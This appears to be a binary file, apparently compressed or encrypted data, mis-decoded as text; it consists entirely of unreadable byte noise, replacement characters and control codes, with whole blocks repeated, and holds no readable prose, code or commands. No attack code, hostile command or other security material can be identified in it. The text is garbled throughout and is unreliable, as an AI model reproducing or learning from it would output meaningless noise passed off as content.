n΁�i�e��tȘ6��`PkJ	�+�E.�..�_��=\������@>�r�	 �o��Q>��͏豑ƥ��������V���Ջݍ�͸��	p�cȭj�ݞ��F���;�w> N}ʹn@�� �#H�%�ӻ[��@�^�:���GК��
&N��*�C����aMྀ��_�*�F��Ow��S��p��yￛ⡷���5��z�[�Ⱦ ����� ����ꇌ��2M����6�u����-Űj�w����U�������ْ��^��gঋ��J��(��@�*�Wj�q��Q �	о�1��۱��F��S	��m��+�Ɖᙠ�=o��/�U�'�Q�2 ��}��̪d����(]^�1�?�(�������^1�n������A�.m�	 �N ճ�\�����"I%�;w粑*��ڞϘ�	�թ?)�<��B�E�ML�?!�����*7���)!��Y���������	��аA�H�x�l�Dh�Kq���W�(�O.ǰ�`�'��2�
��#�O�.,f?���U�����վ��N��/��;-�����!+5ꩦI����k�A����Z�.,����b��<�i�%�U~�WL,	"a�!к� ���6�����O.. �	��ݯ��������q��w�̉")r�"U��ޢ�+�`�C�LBkՓ]ǏQ��B�A��:��3�ݚ睡4�%_Ҽ	�"��Ii��l�����<��B2����iաRQ-�w2�{�$b	�硙�����"�Q�����z�'r�����m�B���3��L���b8l�>KpG��[:�ΥL��@�[)V	�q����P���)���}ᒿ/S9�?"	^a����#<q����w= �z5z�wkw���˃�齠(K��I�2��Ó��0�˪�=Ab�aR96_����=-*�ª0ћލ׬z$b���d�##�r����^)E�>�%�m�+�A$@��#�/2�%�\iz��2�9����2�]3�}�v�Ȁ:�`+�]S+i�3���c;H�3���h�6v8y��<13�6��:`�'�����b[33J��~H M�Dh�0�R� 4�ʳ�n^%�����2��a�>!���0H��~wкz/j��D'��)j�Q�"�K�BI�N4��9�P!��-�<�&!��M/�	�����-B, ]�x���@3Le�?q�?Rr�H��&�&#͑�Lr�)�LWS9z�	���>��=�^k�m�l)(I�pOT���\$?�c�*p�#|""o�H�!X]��y���\ ]���N������T�]��h�#������K��2�=�#r�2t�|j 1^���� ��'���̸j2�䁝�s�2�NX1.
;O��w8�Q�����y=��)~8����ٝ����	��4NۜD|³"C[C��z(�}0ν.���"�Es���I�1F*�3���B?��:��x�̳����4BH���9�Zҭ4�Jv"'[��_�Eغ>�'�P�E^�<z��4I�B�J~��9����S�*B��.!=
�&��O�(;�t�rT�Ȑ���t��1�?��Mi��^]�AE7X�.�Ɇ�e��?�t!�+,��U_�"����ęw�m+�MC��װ5M�=7-��uIq���e�X>�䵐����cI=��{H��A�D�-�yPuX��L�����_͹] 4P h�摞��O_��K��P0� p8_TPt	���$e��L�Yt�R�j�俙
ISO�R��P�ه��S8��9�_��g�ח��2�WqO���uV�_�5T��d�a���S��U���sx����pŃW5����=xh(���v�S��S����]b@i|���|�*UT-shA�����Vj�vj�:j�F�B95���a���	���q�������������������	��q�������܉��V�ш��w�

���������)�-./ !"# ��*� $;<=>?=�0567H72,IMNO@��AEFGH�LX\]^_RST4Uhi\:jm�`�d�[a�ZZ}Wnt�)g�M�Ɯ�
�uq��ٯ�'��`�(�`��d/eI�˚��_�Р鵐8h����&�:nJ�����;.A��2�� �٦Ҕ��/�T�N�½A+�!�]�3��w���-� �E��z���/�wi��'V6��Er�f���U��^VS0S�a}����4��u8��Y�9M�[ZC��*�2<a[s��-$��RH�!}�G�W�s�DS&���]-�b����g�ӵ�x��_RY�L>�n�"�B6�sm�7W�\y\�f��,���,�ϳ<S�Rj��
�HQ�`�����t���Эo����@󽝯�e��r�?��v��S�}�(���m���9���hj��MҪ�Z��p��])q�٩�������
*w��$@T��Ѿ�������`p@�B���ް���A��l�͑^��ά�����O����m@��2�����)�&Hn��Q/�l�QY�T��@����Jh!F�o.�O"��6�C�Ϊ� /��a�BN�� " /��Ba���Ҭ-���`�� ��%  ^�e�|�+9͹d�L!�%"#3�y:�$hF���0r�6�+���1���D�=�Jx����J��g.X�^w5)0�9Ll>�[�|f���-ӈ+����s�4A:PK|�>�Dy_,�ݰ��G��r��[Ql^�Dc)��p�7�e\Yn�2)�9$ǫ#d�^C=�[�J2��\6H�~*M�E��[��Z�&b�RN�8C�w�|Pm�u>����d�_j�������V���Z�\��]��j����v�O�0'���n���Q�l+�� d.<�b%,Z�78�J���� be0�>�5�d=�[�|���b�������u}J��� ��ڡwhDvky7�d��&���&��,@#7�_�SU<z���j�~;?���r��q�`�)6�|%�E(�n�@�9�
�Z�c��<��F���I���t����#X{5����`�R�Z�ʀ���!�DXO6D�K�)$�/I��,:��Q|�L�X���t@:9�48��<A��@��Jx���a� ����)l�n�������|��;�����֪��M�Y�J(nΙ���p��d�lY�+O ڰg�o����w�Y?˦�w�����H�����i둧�8q�$�ŴȂ���N{j��P������[H�>Ɋ��<�M������y�:�g��D�Y����D�L��?�ң��$��ָY Ǚ����5aɟ�"�&D�.�c\�; 	�5M:�a*���Y?��쪘�m�OCAL�.�-��O7�r���	U��y�Z׌� 2�R�p@��ؒ.
�1�X�b�����1���`��2:��y��5A+����O�+Z̦��wp���u���b�׀;��]�ٙ�C�$��`$�-�~!��ѩ9d���.L"פM
~�	>�+���1�:>���%od�SZHR<�
����_�	�9��HjRߖ^q{TԢl�"\9�D`��ܓޙ�c�2�� �B=�D�>��(L=�$�¸ .�+����cY^٥5� ��"�Z1�4ҚE�U*�����`�=6f�?W��Xt�T¾�S���`�X�=>gMg���9�R�4h���T�.x�.��w���k��&��D���7���W�K+%�]R	I�[�?�sugR���J����I/���K�G���N�w[5�V����\�9�ݮ��!$dL����!l&��O�:��C�۸&6��l�}b���8y7J�x���qqZ���q~�<�����`�#|0 �H8���+����<8Z��.����2�v< ߹a��)�="y3b�k*\&����cܼ!^06n(�Ec�4�
5�������O��M�>���b�R͋����q�������������͈��w�
 �+,-./-)"*#&$ 9'<:<=>82045IJ51.7MOBCDA@
DHY[G\K�^ Q_T%E3W]O�nk\bcaiPS;cxj{>dN7o4z]tvfXh�`�1����px�<�����Y6�^�N��9�OԐ�6k�Y+KR��1������1����-U�a�BĦ�$�<`
���B�[����}j<���@
_�藔]���D;�["�>�L.�wI�(��j�>�>�=Hc.�On��0��ࡢ.��y�M׉`�U- ���%$�� -��B<aZ �#�E�M�#���|�:(�cV�|~'T)���B3x0�d��P�]oX+�1�qf^�%׿P gF("�Ok�U�ҧ��4��}��-h��kNR���&@4sw�I��rE�֯���R���΃�}�(���Щ��q-i��`i�V�G�H� �������`Q��z�]ƫM�ɂ��TУ-��V<���h��Y/+w�ϕ1��Ж��bO��������]Uپ���! ���h�L)���=�^���Jm��j��l����_��n�����ҭ�B/曊���
m���2�Oگ*�_W�����y��,�u+��D9{^
#����12l�-b^,3��j�6~�!,�y�m�I�������*.��-�G����S�$���Z$��81[1�#(O�c=-�0�%م�,4{&�M�v��
s��8>~����ä7�2 WJ\���w�����-Q�}]O�����z낳���9�v������������Db���`�$JM��&�3n��/#���2�\�c,�[	2:e"$�g�/To��%�=:���%�C3��%�9��r�>-E��'Kyre�$ʎ�PĹY
&(���P^
3�)j@��+CTF��v	�g:@-ɟ����n84�k�C�gN�@�l�z��e$�5B$���_Xg!z�� jF��e>��ЫB�xM��_���F;�Ŭ�Ě�.X|�Eґwm�NF[�E����;��6M3��t��(I)`�I�H�>t3��q���F�B��(�YJ��A�h�6Q��/��r�=����+V
� 1W%�1+�� *��5����J�}�����_�^����H
9z�.p�
�����L�X���.H>�)D��A*�=�5��yJ��v�p6�"&ai�y�`�W8� �\��-?�t!*����V=*P#T��0LU�ȫ��Zީ�͢��Sl�;�JM܌w����A���wفqGĴj������yj�3^8��?��P��6y��h��@��v���PJH醻��)�*��B �zH,�m�ȕ��Ζ����˶�����T�u������	�]�]aɵez���VH(_�Q������"��a��"��.������ϸ!+\z��3рM�\��{S�:n7��ܾ���3� �g��\���?�d��`��ؚ�{��B���Ȕ���k��E>@���L/���F,����vs�e�#���w�b&�0%�J �,�"��4�:B���lfy�����W��������6�<���j�/��&�)��A����y̡7~n7׸��eś����b;��H�Q4B��+�o1ÜV�Ğd���؟V$>�4��w.��L�.�RF�Tn���^�kS�+�.�]�5�l�q�Y9^E�I4�l�Dz���g���Vz��ؚ4(�IlǏg-�-��q���c�i�0��ĸ��[�F�Q�F�ߴ��]�^Y��<�)w���ir /̅���^�(^�@;�\��2}G6a�ߘC�9m��p*�#��1C��^X����ՙ��v=(D�X�� �0L�NjR�љӟtj&�w��a:�2z�g�8������m��d&X��BN��qL�ɛ�e= D�Q�뱝�A��Y�~�{qG��|���5���C/�l�)�U�3	?S�(#.AX���ۍ�ϰ|��L�"����d���DS�j��
��q���R�����U�TVxM뮛Q�=�d�����^Xw�U��gA��<�	���ў���MTMJY^|�|�±mrT�1C��c��	�Q:D�NnJm�_�d��Q}�Ύ��B.Pp���ɾ�D>rj��)�_����4JN:�V��"�̙�&�!xC�$¤ve�hhN�7��`�l{�I������^�g�Z��Ƅ'0M*y�I|�xOM���̗�>����`N��r>/žef�^���iE׀1۹�ѿ{	���f�`�Q$�4����,_�O�߹Ծ��jPzw6R��f� �${ă~n
AY_��0������_�|�EC�M3-�џSB���%����r͏���J4����J/ƅ�ƻ��`�J�7o��df��:5ee�_w��X��DG\�Jb��˒a��7�iMg��F�}P��H�3j)�͡F�eg��-��c�VC�����*1R�K�L�������bj�Lm�|�����/�
?����(�?�����ݺ��������]�>K���z+�O����>�Z��H՝L�%Iw��Z�Jo�8�R�J�|��=Y��O�C��Ц'��N�_��)(������A�����O��ߛ�M�S�.{�!����\��@�Ҏ�Ii����\|�>�C�ܝ�����0�B�˩^
)͵(<�{�y?�����O�7��[�����{ 9���ԛ�~̬��ѯ���|�8�������߬�	�{�Ԓ{�?:ʮ?�K����q(������%�À��4>�P󫾆����@�a�	����^�C �3���P�*���w���b���L�[O�3`��;�ܩu|��@p�j���Y[�6��	!گ3?����������>�������<�mp��F��}�P��ݘ�������OбBЛ�q�q��j��}��I[	�]�w0	.<��+�9���A�'8��*�`���������F���kܾk�⵼�~������-ϥ��(�	r��	l����s�����E�	��<pߏ,�7�g�G`� � Z�SN�T�Ձ�w�
�0P;�࠱ȿ�]�	�h����ok�����o���鞵�^��������������B�.�ۑ��M�_���
h~[�����?��2��+p��1�^�������1 �qM��!=���;��Q�tP�6����>`����I4� �ľ4��1����0!�b���KE����O�*�B�ˁ	�A(�\T@�S���<�2I�d����Q���<^~('Z�	|���)1}��9w躓��ƻ�X���`*��6�p�O�����.n��(ZG���n��r�������
������J��?�[���x�����a)￪ٰ?),�:��2�B�-��!�Vq�ރ����*����1�b���	�����ޛ��.+�'�(����|ْ�L-��;��+P�R�_︀`�� +�a�B�#�L��Z)2/��ߤ�����>���+�-!a�K�"|1�<����1� :�wܲ�o�]� , ���3�q	�b��,]b��Ҡ�	#�� 	���%>��o�-+�1&w	����r$
!hn�r�+�8s��%��2\��> UҶ2��	�*�ʊ���:{[��	�&�9�a��3�ŋ����ɹ9Q"� ]L��⪠�%���s�>�8L���&�r&uq+c)�|
�{�"��9�ٌ���
0�'{�پ���Y�����ԝ�Q��+��y.(��{ =j+�l�*г��ӹ�?�2w����%*�4	������*i08��
1�;EB��A)�N�Hz
�а��<���2�xk:c�����漫��"��23xb�63���B���ӛ��6ݤ�#�c����������œ��
��5$��4���q��ћ��4� �e���1VI��@0[1�0 ���(�#�º�k�*L��k�����6��/R�Ę1<Y2/��M������"us,Q	�zm�QC!�د��!�����Ƣ	LH��=qw-A��Fs�CZ&��7V㤓�54B� Z����.�~s5�!L�KƤ,z|.�sK<m?��)bN��5���39��"&��P�J��I|\4����K�b�_ I���ԬK3>�Z;�,`��=j��<���`�@�Z)ȏ-'����!���O/36ޕ-NN:A[:'�D��O+����%�@�<O����F�W�A9�"�[����	DOv��i�r�A��򠑃���=�Z�N�Ʂ�ޖ��ݬoq%�˺�wC�ZO��(��9�y��T,���i@�i�(<�ܪy�!��	�1=)��DC  AĻ���}Djq�Z$���A�Cܩ0F"��:��L@F�iF�Y# -Q~��\�4	BS��u�?�3SZq(%���X��X �I��	Z�3Y Ԑ��O>Qӝ��Y�e��b��Y9K�E�m�4���.޵E�%���)��ݵK�[�^!0]\aH��]�]�]�%]�u[�e]��]�Ŧ�u^a�MDч�Ÿ�u����<_��U([9���P��+�U_��5PQ5Qʫ_��	EP����q�������������������	��q�������������͈��w�
 ����()*./ !"#�,��89)'8��1;$41�J3577KMLBJ1�98�E]^^,D",ZUZ*YVj\%Ono`2T�- ijZfF=y~U}pl_~*5?�H�ő�P�������CW��V<��P�Nq�1��$̮��Z*����
�Q8��b�ΧGȭ�z�ǮY*
���'��N܌����� TR�X8Ԩ�Z��{G�&p�]KyR�"w��=r�b(?�}�J>g��K���~���U$ʍK09^�(���1��7�q��r)��+��n�Q"��#�E=����= �2�3E�=8E��f�G
Y�?���N.7�>��{�&��E�u?|#]��~>s�����Q|/9A���.5sxkC�g�-[M����4rt9��Q���@�UT��	n�	���^�w���
��)�R`���9����9d�h�A���N���H�^�jD}\�����J�+�
	+���Ww韁�h��X��{����%�!�
��S��n�*��B���a��j̀��]�-�]A@���`��ʠ��ޫ�)!��b]��	����Ϊ�!|q+hm~T�� ղ�a!���[��#%�b��>�-<qml�RE/ ���8��k�$��} .L~�l�6��-'�Kd$��j��,B�?E�����&��ڦ>]��"�}Ua���_n�k)8��=v�`��c�\6oڮ]5A�C���#�����w��	��9V���W�r��Z���sPsl,��@��h�W���{MU�P��Ak�*�J�w9���/@Z6�<F8@��K]/�����R�u�-wi =J�K��ALFt/\�doF�W��?�-��[c\N�TdU/"�. �+B�L�ĽXF��kK=`0惦f'k˰2��,��v��59�st����ƈ.���H��'W��0�����˿�:Iڎ��g �q��گ5����1$��m>ݲ�f6O߽w7G�v�`��c�xD�G�de_ 󾃦b�y4kE�'--Ӏry�ͨVL#�\��*��S�������a�m��\m4k�{�ꯨ��ƚ��*����=�J:9 ��;\T���������P�}�k��1i1��R8��6K cj靺@� Td+)�� ����h�d��[��Y�]K=�n�ېQtL1�9$ˈ��9*��Ν��߫Z�$ �ٓ�R������Hę+'X����3j��y�e�i3�N��x��w����S���B�����v�P����o"���60i/k{i���')�:G��\��DϢ�G� �T@����ῄ�Y�{N}��?�M��t)k��>CTY~���jٰ��ˡbt)��Y������7zǽ�f��O�ᾰwQ����K��j&�*���[�t���;�]oA����\�A�������T4��Y�� �m<��|����~y^��Gؤ���Z�A߾�R�"�q)΂�!�K�x�5w�m�"��8"��+��}�;��-�]�����r|�_A��;��Cx�"�#Jz��Q�E������-_��+h{���q3��=�z 4:K����%}���y�~1���_�]�*�;&c��q�O�� E��ˑR��<�]r���������o�Y"���}���� ��Ƶ�E�V����^v�ҕ���+��&:��'�oP�<�D3H����8��$���],��ܾ6R�+�?��v�xE"�����}>��'w���K$.$8������Θ��C4�j��4Ίl
�D?�I�#�d��S����]+�[r��Y)���,�$��$�'e)^~O��X�:��m��Q�[���1:Z�C�Ѣc3Ӑ3�JU��H0s���O.4"�� �?8��jU�NOl�� �;��A1�M���KY.�ws�O��'�G�L�_XE��ڛ���ұ�I��J&*�͛%���g!]S����E�iB�ZR���;����0c�{r_3��[�|]�~[�w2Vr^(Ni�$?-nAng�B��.�b��q1�v"�H>�|85�('!�=��E���3>cTa�fY�6s7�yG����4�K�R�"�2��!i���N��E.۽T�_��֩�=�3sl%�i �]�BZ��k���D�X�f�)S�g��?L���d�k��OO��j&�
���}���/��5޸5d�Ƽ�ͻ�������yfMgyF��G��~�)���]{63ςe�d�����ۍ�w%��F�,��dH�yN��Q�p��[ƚ�oq�{J���38m��+���G�������2��[��PM4��}l���R�Nex�f�;�|�-�Ғ�z�BMx����Ͱ�Y+)V0�C��c�8�KuY4(Mg6���F��q}S���Ϭ����%�����y�'�������y��W��U8�8_����\O�soҺ���՜��l��B��j�����,׺
�Y/�_����,��,
_n�ү������,ܳ�Pw�����_��������d��	���\�o�/������a��u��!��,�ԙ�?�ai�M=�������l��p>�8��F��e���٢��o��d݄���i	6\��`�=�������=��������,����������l�@������ ��Ĝ �/�x�������Ml���`�� 6˟�~��~�>|�j��گ��Ü��- ��`��-���{��\����,��Y��yw�����?��N���ת ����j���*<��0��i
�[z}�n,S��h����bP��`��;���
n΁�i�e��tȘ6��`PkJ	�+�E.�..�_��=\������@>�r�	 �o��Q>��͏豑ƥ��������V���Ջݍ�͸��	p�cȭj�ݞ��F���;�w> N}ʹn@�� �#H�%�ӻ[��@�^�:���GК��
&N��*�C����aMྀ��_�*�F��Ow��S��p��yￛ⡷���5��z�[�Ⱦ ����� ����ꇌ��2M����6�u����-Űj�w����U�������ْ��^��gঋ��J��(��@�*�Wj�q��Q �	о�1��۱��F��S	��m��+�Ɖᙠ�=o��/�U�'�Q�2 ��}��̪d����(]^�1�?�(�������^1�n������A�.m�	 �N ճ�\�����"I%�;w粑*��ڞϘ�	�թ?)�<��B�E�ML�?!�����*7���)!��Y���������	��аA�H�x�l�Dh�Kq���W�(�O.ǰ�`�'��2�
��#�O�.,f?���U�����վ��N��/��;-�����!+5ꩦI����k�A����Z�.,����b��<�i�%�U~�WL,	"a�!к� ���6�����O.. �	��ݯ��������q��w�̉")r�"U��ޢ�+�`�C�LBkՓ]ǏQ��B�A��:��3�ݚ睡4�%_Ҽ	�"��Ii��l�����<��B2����iաRQ-�w2�{�$b	�硙�����"�Q�����z�'r�����m�B���3��L���b8l�>KpG��[:�ΥL��@�[)V	�q����P���)���}ᒿ/S9�?"	^a����#<q����w= �z5z�wkw���˃�齠(K��I�2��Ó��0�˪�=Ab�aR96_����=-*�ª0ћލ׬z$b���d�##�r����^)E�>�%�m�+�A$@��#�/2�%�\iz��2�9����2�]3�}�v�Ȁ:�`+�]S+i�3���c;H�3���h�6v8y��<13�6��:`�'�����b[33J��~H M�Dh�0�R� 4�ʳ�n^%�����2��a�>!���0H��~wкz/j��D'��)j�Q�"�K�BI�N4��9�P!��-�<�&!��M/�	�����-B, ]�x���@3Le�?q�?Rr�H��&�&#͑�Lr�)�LWS9z�	���>��=�^k�m�l)(I�pOT���\$?�c�*p�#|""o�H�!X]��y���\ ]���N������T�]��h�#������K��2�=�#r�2t�|j 1^���� ��'���̸j2�䁝�s�2�NX1.
;O��w8�Q�����y=��)~8����ٝ����	��4NۜD|³"C[C��z(�}0ν.���"�Es���I�1F*�3���B?��:��x�̳����4BH���9�Zҭ4�Jv"'[��_�Eغ>�'�P�E^�<z��4I�B�J~��9����S�*B��.!=
�&��O�(;�t�rT�Ȑ���t��1�?��Mi��^]�AE7X�.�Ɇ�e��?�t!�+,��U_�"����ęw�m+�MC��װ5M�=7-��uIq���e�X>�䵐����cI=��{H��A�D�-�yPuX��L�����_͹] 4P h�摞��O_��K��P0� p8_TPt	���$e��L�Yt�R�j�俙
ISO�R��P�ه��S8��9�_��g�ח��2�WqO���uV�_�5T��d�a���S��U���sx����pŃW5����=xh(���v�S��S����]b@i|���|�*UT-shA�����Vj�vj�:j�F�B95���a���	���q�������������������	��q�������܉��V�ш��w�

��� ����*+,-./ -!%&'899��:01232#�4HIJK��L@AB3CFGX,?Y\]^_PQRST�W[��l7hi�c)d�aUz�eV`hqh#��\�"�'����p�'i������jL�}��Tpo߃��	|`+A����ᚫ������l���:):S���2t���	�����O|�H-é�|�!��٫Lc1eU5�d��z�F��Ǐ4��ɆS�mwB5s���E~���D�v���#Uٱ�W{�=9�#i�vm�hokO��R�����/_��"�˦���:������}YTۀ�^�Or[����ԡ�e�w����=nX�&���z��5�BEz0�\�Kws+t�����7A�~�A�ä2d�y��Ŵ��a|m�� H���n��1�B�}	�V����7��XN_��>ި�F��C�Wt����L����i����
p�	��5݀�O���~eP�ws}�x����.�Ԅ�PW��:.����l����U����^� j���q�������ᮩ�h�𺪭�����%�A�����ن���X��(�9Kk.
HKG�>���������Z���:���a��$��c�?�BR��Y+���~Y#�FL),1�ޗ����^=c6�����:�/WV$���ٴ2�J�H�a�W$�֍2㧱HR����:&-
><^�^^0ٲw��>K���JͦJ䲄]w�a�ө*Ĳd,�ĹI��'I̽��7�g�!����-���9����C44T@L��|�;���Z�[z��*�GD�Yf�o�¿��X����(�@�]z��#[��5%XV*�������H�ǡ���+2oi�;���Q�>���d�C:��9�Qe|��A:\��=պ�[�T���}#�#�M0{a��Q��5YnJÐ����U�^k2g�D:�n
̚3d�?�r��W?��(�L�O�)��Z�D����<��v�$'_�w�]�A9?ק��];g�]�ak���|;>�BE���$&�1�TV+�i<*�^K�J	��B����dv/#�yL��Т��4r������*�92$!��@�RQP= �UE��UPJ9#�8�+p�J�@C�,� \��i2Ey�O�i �����v�F��a��3O�����x���Q_�͡q���H��棍��v�����*�y0J�J��W�I`�E���@̔���ݴ�D��v�FAm�J��w�Q��@z)1�4��5;��7/�Ue��16,��Ȥ�^?��˨�`�6d���`B��:0�9t �e(���Z��2�
z�OL|0�W��t��<5��ۙ4�fм6�>Rܟ�KA�����y�.��@u��B�o�Q�F�@�;kޱ�A��ȗ�O�X�*�)V,�]Lip[��t���@|��*���NX]I�
�����	�P$k��)���\Β�a��~��M��e��� �6x}a�~YߔǞ6��w�Ra�P���#Z���:�[ZT�N�j�a�~�$�����I�j!�#��{�6Ԯ������;�'u�b�E�M�q(�cЁ�_�[���kv;_A;*�-��3���\]; E`�]FB9
PZ�i��Zޞ�K�B4�2[vJ�&��M�I��� H܍��ZۄG�<j��n*����J3&�\-U��:3��M�rJn*�߄V^����{^�U:��\š�'�CWvr7��8��h��pH��8
�Dh��CI�VƠ�D���P�}�g��O�J�rxa�ՙ���$'QV�����q�������������͈��w�
 �+,-./-)"*#&$ 9'<:<=>82045IJ51.7MOBCDA@
DHY[G\K�^ Q_T%E3W]O�nk\bcaiPS;cxj{>dN7o4z]tvfXh�`�1����px�<�����Y6�^�N��9�OԐ�6k�Y+KR��1������1����-U�a�BĦ�$�<`
���B�[����}j<���@
_�藔]���D;�["�>�L.�wI�(��j�>�>�=Hc.�On��0��ࡢ.��y�M׉`�U- ���%$�� -��B<aZ �#�E�M�#���|�:(�cV�|~'T)���B3x0�d��P�]oX+�1�qf^�%׿P gF("�Ok�U�ҧ��4��}��-h��kNR���&@4sw�I��rE�֯���R���΃�}�(���Щ��q-i��`i�V�G�H� �������`Q��z�]ƫM�ɂ��TУ-��V<���h��Y/+w�ϕ1��Ж��bO��������]Uپ���! ���h�L)���=�^���Jm��j��l����_��n�����ҭ�B/曊���
m���2�Oگ*�_W�����y��,�u+��D9{^
#����12l�-b^,3��j�6~�!,�y�m�I�������*.��-�G����S�$���Z$��81[1�#(O�c=-�0�%م�,4{&�M�v��
s��8>~����ä7�2 WJ\���w�����-Q�}]O�����z낳���9�v������������Db���`�$JM��&�3n��/#���2�\�c,�[	2:e"$�g�/To��%�=:���%�C3��%�9��r�>-E��'Kyre�$ʎ�PĹY
&(���P^
3�)j@��+CTF��v	�g:@-ɟ����n84�k�C�gN�@�l�z��e$�5B$���_Xg!z�� jF��e>��ЫB�xM��_���F;�Ŭ�Ě�.X|�Eґwm�NF[�E����;��6M3��t��(I)`�I�H�>t3��q���F�B��(�YJ��A�h�6Q��/��r�=����+V
� 1W%�1+�� *��5����J�}�����_�^����H
9z�.p�
�����L�X���.H>�)D��A*�=�5��yJ��v�p6�"&ai�y�`�W8� �\��-?�t!*����V=*P#T��0LU�ȫ��Zީ�͢��Sl�;�JM܌w����A���wفqGĴj������yj�3^8��?��P��6y��h��@��v���PJH醻��)�*��B �zH,�m�ȕ��Ζ����˶�����T�u������	�]�]aɵez���VH(_�Q������"��a��"��.������ϸ!+\z��3рM�\��{S�:n7��ܾ���3� �g��\���?�d��`��ؚ�{��B���Ȕ���k��E>@���L/���F,����vs�e�#���w�b&�0%�J �,�"��4�:B���lfy�����W��������6�<���j�/��&�)��A����y̡7~n7׸��eś����b;��H�Q4B��+�o1ÜV�Ğd���؟V$>�4��w.��L�.�RF�Tn���^�kS�+�.�]�5�l�q�Y9^E�I4�l�Dz���g���Vz��ؚ4(�IlǏg-�-��q���c�i�0��ĸ��[�F�Q�F�ߴ��]�^Y��<�)w���ir /̅���^�(^�@;�\��2}G6a�ߘC�9m��p*�#��1C��^X����ՙ��v=(D�X�� �0L�NjR�љӟtj&�w��a:�2z�g�8������m��d&X��BN��qL�ɛ�e= D�Q�뱝�A��Y�~�{qG��|���5���C/�l�)�U�3	?S�(#.AX���ۍ�ϰ|��L�"����d���DS�j��
��q���R�����U�TVxM뮛Q�=�d�����^Xw�U��gA��<�	���ў���MTMJY^|�|�±mrT�1C��c��	�Q:D�NnJm�_�d��Q}�Ύ��B.Pp���ɾ�D>rj��)�_����4JN:�V��"�̙�&�!xC�$¤ve�hhN�7��`�l{�I������^�g�Z��Ƅ'0M*y�I|�xOM���̗�>����`N��r>/žef�^���iE׀1۹�ѿ{	���f�`�Q$�4����,_�O�߹Ծ��jPzw6R��f� �${ă~n
AY_��0������_�|�EC�M3-�џSB���%����r͏���J4����J/ƅ�ƻ��`�J�7o��df��:5ee�_w��X��DG\�Jb��˒a��7�iMg��F�}P��H�3j)�͡F�eg��-��c�VC�����*1R�K�L�������bj�Lm�|�����/�
?����(�?�����ݺ��������]�>K���z+�O����>�Z��H՝L�%Iw��Z�Jo�8�R�J�|��=Y��O�C��Ц'��N�_��)(������A�����O��ߛ�M�S�.{�!����\��@�Ҏ�Ii����\|�>�C�ܝ�����0�B�˩^
)͵(<�{�y?�����O�7��[�����{ 9���ԛ�~̬��ѯ���|�8�������߬�	�{�Ԓ{�?:ʮ?�K����q(������%�À��4>�P󫾆����@�a�	����^�C �3���P�*���w���b���L�[O�3`��;�ܩu|��@p�j���Y[�6��	!گ3?����������>�������<�mp��F��}�P��ݘ�������OбBЛ�q�q��j��}��I[	�]�w0	.<��+�9���A�'8��*�`���������F���kܾk�⵼�~������-ϥ��(�	r��	l����s�����E�	��<pߏ,�7�g�G`� � Z�SN�T�Ձ�w�
�0P;�࠱ȿ�]�	�h����ok�����o���鞵�^��������������B�.�ۑ��M�_���
h~[�����?��2��+p��1�^�������1 �qM��!=���;��Q�tP�6����>`����I4� �ľ4��1����0!�b���KE����O�*�B�ˁ	�A(�\T@�S���<�2I�d����Q���<^~('Z�	|���)1}��9w躓��ƻ�X���`*��6�p�O�����.n��(ZG���n��r�������
������J��?�[���x�����a)￪ٰ?),�:��2�B�-��!�Vq�ރ����*����1�b���	�����ޛ��.+�'�(����|ْ�L-��;��+P�R�_︀`�� +�a�B�#�L��Z)2/��ߤ�����>���+�-!a�K�"|1�<����1� :�wܲ�o�]� , ���3�q	�b��,]b��Ҡ�	#�� 	���%>��o�-+�1&w	����r$
!hn�r�+�8s��%��2\��> UҶ2��	�*�ʊ���:{[��	�&�9�a��3�ŋ����ɹ9Q"� ]L��⪠�%���s�>�8L���&�r&uq+c)�|
�{�"��9�ٌ���
0�'{�پ���Y�����ԝ�Q��+��y.(��{ =j+�l�*г��ӹ�?�2w����%*�4	������*i08��
1�;EB��A)�N�Hz
�а��<���2�xk:c�����漫��"��23xb�63���B���ӛ��6ݤ�#�c����������œ��
��5$��4���q��ћ��4� �e���1VI��@0[1�0 ���(�#�º�k�*L��k�����6��/R�Ę1<Y2/��M������"us,Q	�zm�QC!�د��!�����Ƣ	LH��=qw-A��Fs�CZ&��7V㤓�54B� Z����.�~s5�!L�KƤ,z|.�sK<m?��)bN��5���39��"&��P�J��I|\4����K�b�_ I���ԬK3>�Z;�,`��=j��<���`�@�Z)ȏ-'����!���O/36ޕ-NN:A[:'�D��O+����%�@�<O����F�W�A9�"�[����	DOv��i�r�A��򠑃���=�Z�N�Ʂ�ޖ��ݬoq%�˺�wC�ZO��(��9�y��T,���i@�i�(<�ܪy�!��	�1=)��DC  AĻ���}Djq�Z$���A�Cܩ0F"��:��L@F�iF�Y# -Q~��\�4	BS��u�?�3SZq(%���X��X �I��	Z�3Y Ԑ��O>Qӝ��Y�e��b��Y9K�E�m�4���.޵E�%���)��ݵK�[�^!0]\aH��]�]�]�%]�u[�e]��]�Ŧ�u^a�MDч�Ÿ�u����<_��U([9���P��+�U_��5PQ5Qʫ_��	EP����q�������������������	��q�������������������	��q�������������͈��w�
 ����()*./ !"#�,��89)'8��1;$41�J3577KMLBJ1�98�E]^^,D",ZUZ*YVj\%Ono`2T�- ijZfF=y~U}pl_~*5?�H�ő�P�������CW��V<��P�Nq�1��$̮��Z*����
�Q8��b�ΧGȭ�z�ǮY*
���'��N܌����� TR�X8Ԩ�Z��{G�&p�]KyR�"w��=r�b(?�}�J>g��K���~���U$ʍK09^�(���1��7�q��r)��+��n�Q"��#�E=����= �2�3E�=8E��f�G
Y�?���N.7�>��{�&��E�u?|#]��~>s�����Q|/9A���.5sxkC�g�-[M����4rt9��Q���@�UT��	n�	���^�w���
��)�R`���9����9d�h�A���N���H�^�jD}\�����J�+�
	+���Ww韁�h��X��{����%�!�
��S��n�*��B���a��j̀��]�-�]A@���`��ʠ��ޫ�)!��b]��	����Ϊ�!|q+hm~T�� ղ�a!���[��#%�b��>�-<qml�RE/ ���8��k�$��} .L~�l�6��-'�Kd$��j��,B�?E�����&��ڦ>]��"�}Ua���_n�k)8��=v�`��c�\6oڮ]5A�C���#�����w��	��9V���W�r��Z���sPsl,��@��h�W���{MU�P��Ak�*�J�w9���/@Z6�<F8@��K]/�����R�u�-wi =J�K��ALFt/\�doF�W��?�-��[c\N�TdU/"�. �+B�L�ĽXF��kK=`0惦f'k˰2��,��v��59�st����ƈ.���H��'W��0�����˿�:Iڎ��g �q��گ5����1$��m>ݲ�f6O߽w7G�v�`��c�xD�G�de_ 󾃦b�y4kE�'--Ӏry�ͨVL#�\��*��S�������a�m��\m4k�{�ꯨ��ƚ��*����=�J:9 ��;\T���������P�}�k��1i1��R8��6K cj靺@� Td+)�� ����h�d��[��Y�]K=�n�ېQtL1�9$ˈ��9*��Ν��߫Z�$ �ٓ�R������Hę+'X���